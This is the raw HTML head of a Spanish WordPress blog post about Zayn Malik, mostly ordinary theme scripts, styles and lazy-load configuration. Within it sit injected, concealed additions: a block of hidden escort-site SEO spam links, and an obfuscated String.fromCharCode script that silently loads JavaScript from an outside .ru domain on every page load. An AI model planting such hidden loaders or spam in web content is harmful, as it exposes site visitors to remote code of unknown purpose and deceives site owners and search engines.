<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d70ebadbd1",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/6554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2012%2F04%2Fzayn-malik-el-chico-exotico-de-one-direction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2012%2F04%2Fzayn-malik-el-chico-exotico-de-one-direction%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"1866ec57f5","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="25865baca6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/musica/",
                    "name": "Música"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/musica/cantantes/",
                    "name": "Cantantes"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/",
                    "name": "Biografía y Curiosidades de Zayn Malik"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: 